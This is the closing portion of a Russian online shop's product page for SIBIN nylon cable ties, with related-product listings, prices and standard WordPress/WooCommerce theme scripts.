<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-400-mm-100-sht-neylonovye-3788-76-400/">Хомуты-стяжки СИБИН черные ХС-Ч, 7.6 х 400 мм, 100 шт, нейлоновые, 3788-76-400</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>569,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16062" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16062" data-product_sku="16042333" aria-label="Add &ldquo;Хомуты-стяжки СИБИН черные ХС-Ч, 7.6 х 400 мм, 100 шт, нейлоновые, 3788-76-400&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-15980 status-publish first instock product_cat-catalog product_cat-sibin has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="15980">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/homuty-styazhki-sibin-belye-hs-b-2-5-h-100-mm-100-sht-neylonovye-3786-25-100/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52782369-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52782369-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52782369-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52782369-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52782369-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52782369-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52782369-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52782369.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="15980" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/homuty-styazhki-sibin-belye-hs-b-2-5-h-100-mm-100-sht-neylonovye-3786-25-100/">Хомуты-стяжки СИБИН белые ХС-Б, 2.5 х 100 мм, 100 шт, нейлоновые, 3786-25-100</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>42,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=15980" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15980" data-product_sku="16042313" aria-label="Add &ldquo;Хомуты-стяжки СИБИН белые ХС-Б, 2.5 х 100 мм, 100 шт, нейлоновые, 3786-25-100&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-805 -->
			
					
	</div>

</div>

</div><!-- #product-16065 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500\/#product","name":"\u0425\u043e\u043c\u0443\u0442\u044b-\u0441\u0442\u044f\u0436\u043a\u0438 \u0421\u0418\u0411\u0418\u041d \u0447\u0435\u0440\u043d\u044b\u0435 \u0425\u0421-\u0427, 7.6 \u0445 500 \u043c\u043c, 100 \u0448\u0442, \u043d\u0435\u0439\u043b\u043e\u043d\u043e\u0432\u044b\u0435, 3788-76-500","url":"https:\/\/sela-shop.ru\/catalog\/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n1 \u0433\u043e\u0434\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,58\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 600\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 180\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 40","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/51954050.jpg","sku":"16042334","offers":[{"@type":"Offer","price":"689.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"689.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
